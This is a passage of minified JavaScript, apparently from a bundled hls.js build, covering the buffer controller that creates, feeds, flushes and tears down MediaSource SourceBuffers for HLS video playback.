o=(s=this.tracks[e])==null?void 0:s.buffer;o!=null&&o.updating||this.shiftAndExecuteNext(e)}}}shiftAndExecuteNext(e){this.queues!==null&&(this.queues[e].shift(),this.executeNext(e))}current(e){var t;return((t=this.queues)==null?void 0:t[e][0])||null}toString(){const{queues:e,tracks:t}=this;return e===null||t===null?"<destroyed>":"\n".concat(this.list("video"),"\n").concat(this.list("audio"),"\n").concat(this.list("audiovideo"),"}")}list(e){var t,s;return(t=this.queues)!=null&&t[e]||(s=this.tracks)!=null&&s[e]?"".concat(e,": (").concat(this.listSbInfo(e),") ").concat(this.listOps(e)):""}listSbInfo(e){var t;const s=(t=this.tracks)==null?void 0:t[e],i=s==null?void 0:s.buffer;return i?"SourceBuffer".concat(i.updating?" updating":"").concat(s.ended?" ended":"").concat(s.ending?" ending":""):"none"}listOps(e){var t;return((t=this.queues)==null?void 0:t[e].map(s=>s.label).join(", "))||""}}const Kp=/(avc[1234]|hvc1|hev1|dvh[1e]|vp09|av01)(?:\.[^.,]+)+/,Ey="HlsJsTrackRemovedError";class DL extends Error{constructor(e){super(e),this.name=Ey}}class LL extends vr{constructor(e,t){super("buffer-controller",e.logger),this.hls=void 0,this.fragmentTracker=void 0,this.details=null,this._objectUrl=null,this.operationQueue=null,this.bufferCodecEventsTotal=0,this.media=null,this.mediaSource=null,this.lastMpegAudioChunk=null,this.blockedAudioAppend=null,this.lastVideoAppendEnd=0,this.appendSource=void 0,this.transferData=void 0,this.overrides=void 0,this.appendErrors={audio:0,video:0,audiovideo:0},this.tracks={},this.sourceBuffers=[[null,null],[null,null]],this._onEndStreaming=s=>{var i;this.hls&&((i=this.mediaSource)==null?void 0:i.readyState)==="open"&&this.hls.pauseBuffering()},this._onStartStreaming=s=>{this.hls&&this.hls.resumeBuffering()},this._onMediaSourceOpen=s=>{const{media:i,mediaSource:n}=this;s&&this.log("Media source opened"),!(!i||!n)&&(n.removeEventListener("sourceopen",this._onMediaSourceOpen),i.removeEventListener("emptied",this._onMediaEmptied),this.updateDuration(),this.hls.trigger(w.MEDIA_ATTACHED,{media:i,mediaSource:n}),this.mediaSource!==null&&this.checkPendingTracks())},this._onMediaSourceClose=()=>{this.log("Media source closed")},this._onMediaSourceEnded=()=>{this.log("Media source ended")},this._onMediaEmptied=()=>{const{mediaSrc:s,_objectUrl:i}=this;s!==i&&this.error("Media element src was set while attaching MediaSource (".concat(i," > ").concat(s,")"))},this.hls=e,this.fragmentTracker=t,this.appendSource=sD(xs(e.config.preferManagedMediaSource)),this.initTracks(),this.registerListeners()}hasSourceTypes(){return Object.keys(this.tracks).length>0}destroy(){this.unregisterListeners(),this.details=null,this.lastMpegAudioChunk=this.blockedAudioAppend=null,this.transferData=this.overrides=void 0,this.operationQueue&&(this.operationQueue.destroy(),this.operationQueue=null),this.hls=this.fragmentTracker=null,this._onMediaSourceOpen=this._onMediaSourceClose=null,this._onMediaSourceEnded=null,this._onStartStreaming=this._onEndStreaming=null}registerListeners(){const{hls:e}=this;e.on(w.MEDIA_ATTACHING,this.onMediaAttaching,this),e.on(w.MEDIA_DETACHING,this.onMediaDetaching,this),e.on(w.MANIFEST_LOADING,this.onManifestLoading,this),e.on(w.MANIFEST_PARSED,this.onManifestParsed,this),e.on(w.BUFFER_RESET,this.onBufferReset,this),e.on(w.BUFFER_APPENDING,this.onBufferAppending,this),e.on(w.BUFFER_CODECS,this.onBufferCodecs,this),e.on(w.BUFFER_EOS,this.onBufferEos,this),e.on(w.BUFFER_FLUSHING,this.onBufferFlushing,this),e.on(w.LEVEL_UPDATED,this.onLevelUpdated,this),e.on(w.FRAG_PARSED,this.onFragParsed,this),e.on(w.FRAG_CHANGED,this.onFragChanged,this),e.on(w.ERROR,this.onError,this)}unregisterListeners(){const{hls:e}=this;e.off(w.MEDIA_ATTACHING,this.onMediaAttaching,this),e.off(w.MEDIA_DETACHING,this.onMediaDetaching,this),e.off(w.MANIFEST_LOADING,this.onManifestLoading,this),e.off(w.MANIFEST_PARSED,this.onManifestParsed,this),e.off(w.BUFFER_RESET,this.onBufferReset,this),e.off(w.BUFFER_APPENDING,this.onBufferAppending,this),e.off(w.BUFFER_CODECS,this.onBufferCodecs,this),e.off(w.BUFFER_EOS,this.onBufferEos,this),e.off(w.BUFFER_FLUSHING,this.onBufferFlushing,this),e.off(w.LEVEL_UPDATED,this.onLevelUpdated,this),e.off(w.FRAG_PARSED,this.onFragParsed,this),e.off(w.FRAG_CHANGED,this.onFragChanged,this),e.off(w.ERROR,this.onError,this)}transferMedia(){const{media:e,mediaSource:t}=this;if(!e)return null;const s={};if(this.operationQueue){const n=this.isUpdating();n||this.operationQueue.removeBlockers();const o=this.isQueued();(n||o)&&this.warn("Transfering MediaSource with".concat(o?" operations in queue":"").concat(n?" updating SourceBuffer(s)":""," ").concat(this.operationQueue)),this.operationQueue.destroy()}const i=this.transferData;return!this.sourceBufferCount&&i&&i.mediaSource===t?He(s,i.tracks):this.sourceBuffers.forEach(n=>{const[o]=n;o&&(s[o]=He({},this.tracks[o]),this.removeBuffer(o)),n[0]=n[1]=null}),{media:e,mediaSource:t,tracks:s}}initTracks(){const e={};this.sourceBuffers=[[null,null],[null,null]],this.tracks=e,this.resetQueue(),this.resetAppendErrors(),this.lastMpegAudioChunk=this.blockedAudioAppend=null,this.lastVideoAppendEnd=0}onManifestLoading(){this.bufferCodecEventsTotal=0,this.details=null}onManifestParsed(e,t){var s;let i=2;(t.audio&&!t.video||!t.altAudio)&&(i=1),this.bufferCodecEventsTotal=i,this.log("".concat(i," bufferCodec event(s) expected.")),(s=this.transferData)!=null&&s.mediaSource&&this.sourceBufferCount&&i&&this.bufferCreated()}onMediaAttaching(e,t){const s=this.media=t.media;this.transferData=this.overrides=void 0;const i=xs(this.appendSource);if(i){const n=!!t.mediaSource;(n||t.overrides)&&(this.transferData=t,this.overrides=t.overrides);const o=this.mediaSource=t.mediaSource||new i;if(this.assignMediaSource(o),n)this._objectUrl=s.src,this.attachTransferred();else{const a=this._objectUrl=self.URL.createObjectURL(o);if(this.appendSource)try{s.removeAttribute("src");const c=self.ManagedMediaSource;s.disableRemotePlayback=s.disableRemotePlayback||c&&o instanceof c,zp(s),kL(s,a),s.load()}catch(c){s.src=a}else s.src=a}s.addEventListener("emptied",this._onMediaEmptied)}}assignMediaSource(e){var t,s;this.log("".concat(((t=this.transferData)==null?void 0:t.mediaSource)===e?"transferred":"created"," media source: ").concat((s=e.constructor)==null?void 0:s.name)),e.addEventListener("sourceopen",this._onMediaSourceOpen),e.addEventListener("sourceended",this._onMediaSourceEnded),e.addEventListener("sourceclose",this._onMediaSourceClose),this.appendSource&&(e.addEventListener("startstreaming",this._onStartStreaming),e.addEventListener("endstreaming",this._onEndStreaming))}attachTransferred(){const e=this.media,t=this.transferData;if(!t||!e)return;const s=this.tracks,i=t.tracks,n=i?Object.keys(i):null,o=n?n.length:0,a=()=>{Promise.resolve().then(()=>{this.media&&this.mediaSourceOpenOrEnded&&this._onMediaSourceOpen()})};if(i&&n&&o){if(!this.tracksReady){this.hls.config.startFragPrefetch=!0,this.log("attachTransferred: waiting for SourceBuffer track info");return}if(this.log("attachTransferred: (bufferCodecEventsTotal ".concat(this.bufferCodecEventsTotal,")\nrequired tracks: ").concat(Xe(s,(c,l)=>c==="initSegment"?void 0:l),";\ntransfer tracks: ").concat(Xe(i,(c,l)=>c==="initSegment"?void 0:l),"}")),!Sx(i,s)){t.mediaSource=null,t.tracks=void 0;const c=e.currentTime,l=this.details,u=Math.max(c,(l==null?void 0:l.fragments[0].start)||0);if(u-c>1){this.log("attachTransferred: waiting for playback to reach new tracks start time ".concat(c," -> ").concat(u));return}this.warn('attachTransferred: resetting MediaSource for incompatible tracks ("'.concat(Object.keys(i),'"->"').concat(Object.keys(s),'") start time: ').concat(u," currentTime: ").concat(c)),this.onMediaDetaching(w.MEDIA_DETACHING,{}),this.onMediaAttaching(w.MEDIA_ATTACHING,t),e.currentTime=u;return}this.transferData=void 0,n.forEach(c=>{const l=c,u=i[l];if(u){const f=u.buffer;if(f){const d=this.fragmentTracker,h=u.id;if(d.hasFragments(h)||d.hasParts(h)){const g=Ae.getBuffered(f);d.detectEvictedFragments(l,g,h,null,!0)}const p=Lc(l),m=[l,f];this.sourceBuffers[p]=m,f.updating&&this.operationQueue&&this.operationQueue.prependBlocker(l),this.trackSourceBuffer(l,u)}}}),a(),this.bufferCreated()}else this.log("attachTransferred: MediaSource w/o SourceBuffers"),a()}get mediaSourceOpenOrEnded(){var e;const t=(e=this.mediaSource)==null?void 0:e.readyState;return t==="open"||t==="ended"}onMediaDetaching(e,t){const s=!!t.transferMedia;this.transferData=this.overrides=void 0;const{media:i,mediaSource:n,_objectUrl:o}=this;if(n){if(this.log("media source ".concat(s?"transferring":"detaching")),s)this.sourceBuffers.forEach(([a])=>{a&&this.removeBuffer(a)}),this.resetQueue();else{if(this.mediaSourceOpenOrEnded){const a=n.readyState==="open";try{const c=n.sourceBuffers;for(let l=c.length;l--;)a&&c[l].abort(),n.removeSourceBuffer(c[l]);a&&n.endOfStream()}catch(c){this.warn("onMediaDetaching: ".concat(c.message," while calling endOfStream"))}}this.sourceBufferCount&&this.onBufferReset()}n.removeEventListener("sourceopen",this._onMediaSourceOpen),n.removeEventListener("sourceended",this._onMediaSourceEnded),n.removeEventListener("sourceclose",this._onMediaSourceClose),this.appendSource&&(n.removeEventListener("startstreaming",this._onStartStreaming),n.removeEventListener("endstreaming",this._onEndStreaming)),this.mediaSource=null,this._objectUrl=null}i&&(i.removeEventListener("emptied",this._onMediaEmptied),s||(o&&self.URL.revokeObjectURL(o),this.mediaSrc===o?(i.removeAttribute("src"),this.appendSource&&zp(i),i.load()):this.warn("media|source.src was changed by a third party - skip cleanup")),this.media=null),this.hls.trigger(w.MEDIA_DETACHED,t)}onBufferReset(){this.sourceBuffers.forEach(([e])=>{e&&this.resetBuffer(e)}),this.initTracks()}resetBuffer(e){var t;const s=(t=this.tracks[e])==null?void 0:t.buffer;if(this.removeBuffer(e),s)try{var i;(i=this.mediaSource)!=null&&i.sourceBuffers.length&&this.mediaSource.removeSourceBuffer(s)}catch(n){this.warn("onBufferReset ".concat(e),n)}delete this.tracks[e]}removeBuffer(e){this.removeBufferListeners(e),this.sourceBuffers[Lc(e)]=[null,null];const t=this.tracks[e];t&&(t.buffer=void 0)}resetQueue(){this.operationQueue&&this.operationQueue.destroy(),this.operationQueue=new IL(this.tracks)}onBufferCodecs(e,t){const s=this.tracks,i=Object.keys(t);this.log('BUFFER_CODECS: "'.concat(i,'" (current SB count ').concat(this.sourceBufferCount,")"));const n="audiovideo"in t&&(s.audio||s.video)||s.audiovideo&&("audio"in t||"video"in t),o=!n&&this.sourceBufferCount&&this.media&&i.some(a=>!s[a]);if(n||o){this.warn('Unsupported transition between "'.concat(Object.keys(s),'" and "').concat(i,'" SourceBuffers'));return}i.forEach(a=>{var c,l;const u=t[a],{id:f,codec:d,levelCodec:h,container:p,metadata:m,supplemental:g}=u;let v=s[a];const x=(c=this.transferData)==null||(c=c.tracks)==null?void 0:c[a],y=x!=null&&x.buffer?x:v,E=(y==null?void 0:y.pendingCodec)||(y==null?void 0:y.codec),b=y==null?void 0:y.levelCodec;v||(v=s[a]={buffer:void 0,listeners:[],codec:d,supplemental:g,container:p,levelCodec:h,metadata:m,id:f});const S=ba(E,b),A=S==null?void 0:S.replace(Kp,"$1");let C=ba(d,h);const _=(l=C)==null?void 0:l.replace(Kp,"$1");C&&S&&A!==_&&(a.slice(0,5)==="audio"&&(C=Ya(C,this.appendSource)),this.log("switching codec ".concat(E," to ").concat(C)),C!==(v.pendingCodec||v.codec)&&(v.pendingCodec=C),v.container=p,this.appendChangeType(a,p,C))}),(this.tracksReady||this.sourceBufferCount)&&(t.tracks=this.sourceBufferTracks),!this.sourceBufferCount&&this.mediaSourceOpenOrEnded&&this.checkPendingTracks()}get sourceBufferTracks(){return Object.keys(this.tracks).reduce((e,t)=>{const s=this.tracks[t];return e[t]={id:s.id,container:s.container,codec:s.codec,levelCodec:s.levelCodec},e},{})}appendChangeType(e,t,s){const i="".concat(t,";codecs=").concat(s),n={label:"change-type=".concat(i),execute:()=>{const o=this.tracks[e];if(o){const a=o.buffer;a!=null&&a.changeType&&(this.log("changing ".concat(e," sourceBuffer type to ").concat(i)),a.changeType(i),o.codec=s,o.container=t)}this.shiftAndExecuteNext(e)},onStart:()=>{},onComplete:()=>{},onError:o=>{this.warn("Failed to change ".concat(e," SourceBuffer type"),o)}};this.append(n,e,this.isPending(this.tracks[e]))}blockAudio(e){var t;const s=e.start,i=s+e.duration*.05;if(((t=this.fragmentTracker.getAppendedFrag(s,pe.MAIN))==null?void 0:t.gap)===!0)return;const o={label:"block-audio",execute:()=>{var a;const c=this.tracks.video;(this.lastVideoAppendEnd>i||c!=null&&c.buffer&&Ae.isBuffered(c.buffer,i)||((a=this.fragmentTracker.getAppendedFrag(i,pe.MAIN))==null?void 0:a.gap)===!0)&&(this.blockedAudioAppend=null,this.shiftAndExecuteNext("audio"))},onStart:()=>{},onComplete:()=>{},onError:a=>{this.warn("Error executing block-audio operation",a)}};this.blockedAudioAppend={op:o,frag:e},this.append(o,"audio",!0)}unblockAudio(){const{blockedAudioAppend:e,operationQueue:t}=this;e&&t&&(this.blockedAudioAppend=null,t.unblockAudio(e.op))}onBufferAppending(e,t){const{tracks:s}=this,{data:i,type:n,parent:o,frag:a,part:c,chunkMeta:l,offset:u}=t,f=l.buffering[n],{sn:d,cc:h}=a,p=self.performance.now();f.start=p;const m=a.stats.buffering,g=c?c.stats.buffering:null;m.start===0&&(m.start=p),g&&g.start===0&&(g.start=p);const v=s.audio;let x=!1;n==="audio"&&(v==null?void 0:v.container)==="audio/mpeg"&&(x=!this.lastMpegAudioChunk||l.id===1||this.lastMpegAudioChunk.sn!==l.sn,this.lastMpegAudioChunk=l);const y=s.video,E=y==null?void 0:y.buffer;if(E&&d!=="initSegment"){const A=c||a,C=this.blockedAudioAppend;if(n==="audio"&&o!=="main"&&!this.blockedAudioAppend&&!(y.ending||y.ended)){const T=A.start+A.duration*.05,R=E.buffered,I=this.currentOp("video");!R.length&&!I?this.blockAudio(A):!I&&!Ae.isBuffered(E,T)&&this.lastVideoAppendEnd<T&&this.blockAudio(A)}else if(n==="video"){const _=A.end;if(C){const T=C.frag.start;(_>T||_<this.lastVideoAppendEnd||Ae.isBuffered(E,T))&&this.unblockAudio()}this.lastVideoAppendEnd=_}}const b=(c||a).start,S={label:"append-".concat(n),execute:()=>{var A;f.executeStart=self.performance.now();const C=(A=this.tracks[n])==null?void 0:A.buffer;C&&(x?this.updateTimestampOffset(C,b,.1,n,d,h):u!==void 0&&de(u)&&this.updateTimestampOffset(C,u,1e-6,n,d,h)),this.appendExecutor(i,n)},onStart:()=>{},onComplete:()=>{const A=self.performance.now();f.executeEnd=f.end=A,m.first===0&&(m.first=A),g&&g.first===0&&(g.first=A);const C={};this.sourceBuffers.forEach(([_,T])=>{_&&(C[_]=Ae.getBuffered(T))}),this.appendErrors[n]=0,n==="audio"||n==="video"?this.appendErrors.audiovideo=0:(this.appendErrors.audio=0,this.appendErrors.video=0),this.hls.trigger(w.BUFFER_APPENDED,{type:n,frag:a,part:c,chunkMeta:l,parent:a.type,timeRanges:C})},onError:A=>{var C;const _={type:me.MEDIA_ERROR,parent:a.type,details:K.BUFFER_APPEND_ERROR,sourceBufferName:n,frag:a,part:c,chunkMeta:l,error:A,err:A,fatal:!1},T=(C=this.media)==null?void 0:C.error;if(A.code===DOMException.QUOTA_EXCEEDED_ERR||A.name=="QuotaExceededError"||"quota"in A)_.details=K.BUFFER_FULL_ERROR;else if(A.code===DOMException.INVALID_STATE_ERR&&this.mediaSourceOpenOrEnded&&!T)_.errorAction=Rn(!0);else if(A.name===Ey&&this.sourceBufferCount===0)_.errorAction=Rn(!0);else{const R=++this.appendErrors[n];this.warn("Failed ".concat(R,"/").concat(this.hls.config.appendErrorMaxRetry,' times to append segment in "').concat(n,'" sourceBuffer (').concat(T||"no media error",")")),(R>=this.hls.config.appendErrorMaxRetry||T)&&(_.fatal=!0)}this.hls.trigger(w.ERROR,_)}};this.append(S,n,this.isPending(this.tracks[n]))}getFlushOp(e,t,s){return this.log('queuing "'.concat(e,'" remove ').concat(t,"-").concat(s)),{label:"remove",execute:()=>{this.removeExecutor(e,t,s)},onStart:()=>{},onComplete:()=>{this.hls.trigger(w.BUFFER_FLUSHED,{type:e})},onError:i=>{this.warn("Failed to remove ".concat(t,"-").concat(s,' from "').concat(e,'" SourceBuffer'),i)}}}onBufferFlushing(e,t){const{type:s,startOffset:i,endOffset:n}=t;s?this.append(this.getFlushOp(s,i,n),s):this.sourceBuffers.forEach(([o])=>{o&&this.append(this.getFlushOp(o,i,n),o)})}onFragParsed(e,t){const{frag:s,part:i}=t,n=[],o=i?i.elementaryStreams:s.elementaryStreams;o[Ve.AUDIOVIDEO]?n.push("audiovideo"):(o[Ve.AUDIO]&&n.push("audio"),o[Ve.VIDEO]&&n.push("video"));const a=()=>{const c=self.performance.now();s.stats.buffering.end=c,i&&(i.stats.buffering.end=c);const l=i?i.stats:s.stats;this.hls.trigger(w.FRAG_BUFFERED,{frag:s,part:i,stats:l,id:s.type})};n.length===0&&this.warn("Fragments must have at least one ElementaryStreamType set. type: ".concat(s.type," level: ").concat(s.level," sn: ").concat(s.sn)),this.blockBuffers(a,n).catch(c=>{this.warn("Fragment buffered callback ".concat(c)),this.stepOperationQueue(this.sourceBufferTypes)})}onFragChanged(e,t){this.trimBuffers()}get bufferedToEnd(){return this.sourceBufferCount>0&&!this.sourceBuffers.some(([e])=>{if(e){const t=this.tracks[e];if(t)return!t.ended||t.ending}return!1})}onBufferEos(e,t){var s;this.sourceBuffers.forEach(([o])=>{if(o){const a=this.tracks[o];(!t.type||t.type===o)&&(a.ending=!0,a.ended||(a.ended=!0,this.log("".concat(o," buffer reached EOS"))))}});const i=((s=this.overrides)==null?void 0:s.endOfStream)!==!1;this.sourceBufferCount>0&&!this.sourceBuffers.some(([o])=>{var a;return o&&!((a=this.tracks[o])!=null&&a.ended)})?i?(this.log("Queueing EOS"),this.blockUntilOpen(()=>{this.tracksEnded();const{mediaSource:o}=this;if(!o||o.readyState!=="open"){o&&this.log("Could not call mediaSource.endOfStream(). mediaSource.readyState: ".concat(o.readyState));return}this.log("Calling mediaSource.endOfStream()"),o.endOfStream(),this.hls.trigger(w.BUFFERED_TO_END,void 0)})):(this.tracksEnded(),this.hls.trigger(w.BUFFERED_TO_END,void 0)):t.type==="video"&&this.unblockAudio()}tracksEnded(){this.sourceBuffers.forEach(([e])=>{if(e!==null){const t=this.tracks[e];t&&(t.ending=!1)}})}onLevelUpdated(e,{details:t}){t.fragments.length&&(this.details=t,this.updateDuration())}updateDuration(){this.blockUntilOpen(()=>{const e=this.getDurationAndRange();e&&this.updateMediaSource(e)})}onError(e,t){if(t.details===K.BUFFER_APPEND_ERROR&&t.frag){var s;const i=(s=t.errorAction)==null?void 0:s.nextAutoLevel;de(i)&&i!==t.frag.level&&this.resetAppendErrors()}}resetAppendErrors(){this.appendErrors={audio:0,video:0,audiovideo:0}}trimBuffers(){const{hls:e,details:t,media:s}=this;if(!s||t===null||!this.sourceBufferCount)return;const i=e.config,n=s.currentTime,o=t.levelTargetDuration,a=t.live&&i.liveBackBufferLength!==null?i.liveBackBufferLength:i.backBufferLength;if(de(a)&&a>=0){const l=Math.max(a,o),u=Math.floor(n/o)*o-l;this.flushBackBuffer(n,o,u)}const c=i.frontBufferFlushThreshold;if(de(c)&&c>0){const l=Math.max(i.maxBufferLength,c),u=Math.max(l,o),f=Math.floor(n/o)*o+u;this.flushFrontBuffer(n,o,f)}}flushBackBuffer(e,t,s){this.sourceBuffers.forEach(([i,n])=>{if(n){const a=Ae.getBuffered(n);if(a.length>0&&s>a.start(0)){var o;this.hls.trigger(w.BACK_BUFFER_REACHED,{bufferEnd:s});const c=this.tracks[i];if((o=this.details)!=null&&o.live)this.hls.trigger(w.LIVE_BACK_BUFFER_REACHED,{bufferEnd:s});else if(c!=null&&c.ended){this.log("Cannot flush ".concat(i," back buffer while SourceBuffer is in ended state"));return}this.hls.trigger(w.BUFFER_FLUSHING,{startOffset:0,endOffset:s,type:i})}}})}flushFrontBuffer(e,t,s){this.sourceBuffers.forEach(([i,n])=>{if(n){const o=Ae.getBuffered(n),a=o.length;if(a<2)return;const c=o.start(a-1),l=o.end(a-1);if(s>c||e>=c&&e<=l)return;this.hls.trigger(w.BUFFER_FLUSHING,{startOffset:c,endOffset:1/0,type:i})}})}getDurationAndRange(){var e;const{details:t,mediaSource:s}=this;if(!t||!this.media||(s==null?void 0:s.readyState)!=="open")return null;const i=t.edge;if(t.live&&this.hls.config.liveDurationInfinity){if(t.fragments.length&&s.setLiveSeekableRange){const l=Math.max(0,t.fragmentStart),u=Math.max(l,i);return{duration:1/0,start:l,end:u}}return{duration:1/0}}const n=(e=this.overrides)==null?void 0:e.duration;if(n)return de(n)?{duration:n}:null;const o=this.media.duration,a=de(s.duration)?s.duration:0;return i>a&&i>o||!de(o)?{duration:i}:null}updateMediaSource({duration:e,start:t,end:s}){const i=this.mediaSource;!this.media||!i||i.readyState!=="open"||(i.duration!==e&&(de(e)&&this.log("Updating MediaSource duration to ".concat(e.toFixed(3))),i.duration=e),t!==void 0&&s!==void 0&&(this.log("MediaSource duration is set to ".concat(i.duration,". Setting seekable range to ").concat(t,"-").concat(s,".")),i.setLiveSeekableRange(t,s)))}get tracksReady(){const e=this.pendingTrackCount;return e>0&&(e>=this.bufferCodecEventsTotal||this.isPending(this.tracks.audiovideo))}checkPendingTracks(){const{bufferCodecEventsTotal:e,pendingTrackCount:t,tracks:s}=this;if(this.log("checkPendingTracks (pending: ".concat(t," codec events expected: ").concat(e,") ").concat(Xe(s))),this.tracksReady){var i;const n=(i=this.transferData)==null?void 0:i.tracks;n&&Object.keys(n).length?this.attachTransferred():this.createSourceBuffers()}}bufferCreated(){if(this.sourceBufferCount){const e={};this.sourceBuffers.forEach(([t,s])=>{if(t){const i=this.tracks[t];e[t]={buffer:s,container:i.container,codec:i.codec,supplemental:i.supplemental,levelCodec:i.levelCodec,id:i.id,metadata:i.metadata}}}),this.hls.trigger(w.BUFFER_CREATED,{tracks:e}),this.log("SourceBuffers created. Running queue: ".concat(this.operationQueue)),this.sourceBuffers.forEach(([t])=>{this.executeNext(t)})}else{const e=new Error("could not create source buffer for media codec(s)");this.hls.trigger(w.ERROR,{type:me.MEDIA_ERROR,details:K.BUFFER_INCOMPATIBLE_CODECS_ERROR,fatal:!0,error:e,reason:e.message})}}createSourceBuffers(){const{tracks:e,sourceBuffers:t,mediaSource:s}=this;if(!s)throw new Error("createSourceBuffers called when mediaSource was null");for(const n in e){const o=n,a=e[o];if(this.isPending(a)){const c=this.getTrackCodec(a,o),l="".concat(a.container,";codecs=").concat(c);a.codec=c,this.log("creating sourceBuffer(".concat(l,")").concat(this.currentOp(o)?" Queued":""," ").concat(Xe(a)));try{const u=s.addSourceBuffer(l),f=Lc(o),d=[o,u];t[f]=d,a.buffer=u}catch(u){var i;this.error("error while trying to add sourceBuffer: ".concat(u.message)),this.shiftAndExecuteNext(o),(i=this.operationQueue)==null||i.removeBlockers(),delete this.tracks[o],this.hls.trigger(w.ERROR,{type:me.MEDIA_ERROR,details:K.BUFFER_ADD_CODEC_ERROR,fatal:!1,error:u,sourceBufferName:o,mimeType:l,parent:a.id});return}this.trackSourceBuffer(o,a)}}this.bufferCreated()}getTrackCodec(e,t){const s=e.supplemental;let i=e.codec;s&&(t==="video"||t==="audiovideo")&&Du(s,"video")&&(i=SD(i,s));const n=ba(i,e.levelCodec);return n?t.slice(0,5)==="audio"?Ya(n,this.appendSource):n:""}trackSourceBuffer(e,t){const s=t.buffer;if(!s)return;const i=this.getTrackCodec(t,e);this.tracks[e]={buffer:s,codec:i,container:t.container,levelCodec:t.levelCodec,supplemental:t.supplemental,metadata:t.metadata,id:t.id,listeners:[]},this.removeBufferListeners(e),this.addBufferListener(e,"updatestart",this.onSBUpdateStart),this.addBufferListener(e,"updateend",this.onSBUpdateEnd),this.addBufferListener(e,"error",this.onSBUpdateError),this.appendSource&&this.addBufferListener(e,"bufferedchange",(n,o)=>{const a=o.removedRanges;a!=null&&a.length&&this.hls.trigger(w.BUFFER_FLUSHED,{type:n})})}get mediaSrc(){var e,t;const s=((e=this.media)==null||(t=e.querySelector)==null?void 0:t.call(e,"source"))||this.media;return s==null?void 0:s.src}onSBUpdateStart(e){const t=this.currentOp(e);t&&t.onStart()}onSBUpdateEnd(e){var t;if(((t=this.mediaSource)==null?void 0:t.readyState)==="closed"){this.resetBuffer(e);return}const s=this.currentOp(e);s&&(s.onComplete(),this.shiftAndExecuteNext(e))}onSBUpdateError(e,t){var s;const i=new Error("".concat(e," SourceBuffer error. MediaSource readyState: ").concat((s=this.mediaSource)==null?void 0:s.readyState));this.error("".concat(i),t),this.hls.trigger(w.ERROR,{type:me.MEDIA_ERROR,details:K.BUFFER_APPENDING_ERROR,sourceBufferName:e,error:i,fatal:!1});const n=this.currentOp(e);n&&n.onError(i)}updateTimestampOffset(e,t,s,i,n,o){const a=t-e.timestampOffset;Math.abs(a)>=s&&(this.log("Updating ".concat(i," SourceBuffer timestampOffset to ").concat(t," (sn: ").concat(n," cc: ").concat(o,")")),e.timestampOffset=t)}removeExecutor(e,t,s){const{media:i,mediaSource:n}=this,o=this.tracks[e],a=o==null?void 0:o.buffer;if(!i||!n||!a){this.warn("Attempting to remove from the ".concat(e," SourceBuffer, but it does not exist")),this.shiftAndExecuteNext(e);return}const c=de(i.duration)?i.duration:1/0,l=de(n.duration)?n.duration:1/0,u=Math.max(0,t),f=Math.min(s,c,l);f>u&&(!o.ending||o.ended)?(o.ended=!1,this.log("Removing [".concat(u,",").concat(f,"] from the ").concat(e," SourceBuffer")),a.remove(u,f)):this.shiftAndExecuteNext(e)}appendExecutor(e,t){const s=this.tracks[t],i=s==null?void 0:s.buffer;if(!i)throw new DL("Attempting to append to the ".concat(t," SourceBuffer, but it does not exist"));s.ending=!1,s.ended=!1,i.appendBuffer(e)}blockUntilOpen(e){if(this.isUpdating()||this.isQueued())this.blockBuffers(e).catch(t=>{this.warn("SourceBuffer blocked callback ".concat(t)),this.stepOperationQueue(this.sourceBufferTypes)});else try{e()}catch(t){this.warn("Callback run without blocking ".concat(this.operationQueue," ").concat(t))}}isUpdating(){return this.sourceBuffers.some(([e,t])=>e&&t.updating)}isQueued(){return this.sourceBuffers.some(([e])=>e&&!!this.currentOp(e))}isPending(e){return!!e&&!e.buffer}blockBuffers(e,t=this.sourceBufferTypes){if(!t.length)return this.log("Blocking operation requested, but no SourceBuffers exist"),Promise.resolve().then(e);const{operationQueue:s}=this,i=t.map(o=>this.appendBlocker(o));return t.length>1&&!!this.blockedAudioAppend&&this.unblockAudio(),Promise.all(i).then(o=>{s===this.operationQueue&&(e(),this.stepOperationQueue(this.sourceBufferTypes))})}stepOperationQueue(e){e.forEach(t=>{var s;const i=(s=this.tracks[t])==null?void 0:s.buffer;!i||i.updating||this.shiftAndExecuteNext(t)})}append(e,t,s){this.operationQueue&&this.operationQueue.append(e,t,s)}appendBlocker(e){if(this.operationQueue)return this.operationQueue.appendBlocker(e)}currentOp(e){return this.operationQueue?this.operationQueue.current(e):null}executeNext(e){e&&this.operationQueue&&this.operationQueue.executeNext(e)}shiftAndExecuteNext(e){this.operationQueue&&this.operationQueue.shiftAndExecuteNext(e)}get pendingTrackCount(){return Object.keys(this.tracks).reduce((e,t)=>e+(this.isPending(this.tracks[t])?1:0),0)}get sourceBufferCount(){return this.sourceBuffers.reduce((e,[t])=>e+(t?1:0),0)}get sourceBufferTypes(){return this.sourceBuffers.map(([e])=>e).filter(e=>!!e)}addBufferListener(e,t,s){const i=this.tracks[e];if(!i)return;const n=i.buffer;if(!n)return;const o=s.bind(this,e);i.listeners.push({event:t,listener:o}),n.addEventListener(t,o)}removeBufferListeners(e){const t=this.tracks[e];if(!t)return;const s=t.buffer;s&&(t.listeners.forEach(i=>{s.removeEventListener(i.event,i.listener)}),t.listeners.length=0)}}function zp(r){const e=r.querySelectorAll("source");[].slice.call(e).forEach(t=>{r.removeChild(t)})}function kL(r,e){const t=self.document.createElement("source");t.type="video/mp4",t.src=e,r.appendChild(t)}function Lc(r){return r==="audio"?1:0}class nd{constructor(e){this.hls=void 0,this.autoLevelCapping=void 0,this.firstLevel=void 0,this.media=void 0,this.restrictedLevels=void 0,this.timer=void 0,this.clientRect=void 0,this.streamController=void 0,this.hls=e,this.autoLevelCapping=Number.POSITIVE_INFINITY,this.firstLevel=-1,this.media=null,this.restrictedLevels=[],this.timer=void 0,this.clientRect=null,this.registerListeners()}setStreamController(e){this.streamController=e}destroy(){this.hls&&this.unregisterListener(),this.timer&&this.stopCapping(),this.media=null,this.clientRect=null,this.hls=this.streamController=null}registerListeners(){const{hls:e}=this;e.on(w.FPS_DROP_LEVEL_CAPPING,this.onFpsDropLevelCapping,this),e.on(w.MEDIA_ATTACHING,this.onMediaAttaching,this),e.on(w.MANIFEST_PARSED,this.onManifestParsed,this),e.on(w.LEVELS_UPDATED,this.onLevelsUpdated,this),e.on(w.BUFFER_CODECS,this.onBufferCodecs,this),e.on(w.MEDIA_DETACHING,this.onMediaDetaching,this)}unregisterListener(){const{hls:e}=this;e.off(w.FPS_DROP_LEVEL_CAPPING,this.onFpsDropLevelCapping,this),e.off(w.MEDIA_ATTACHING,this.onMediaAttaching,this),e.off(w.MANIFEST_PARSED,this.onManifestParsed,this),e.off(w.LEVELS_UPDATED,this.onLevelsUpdated,this),e.off(w.BUFFER_CODECS,this.onBufferCodecs,t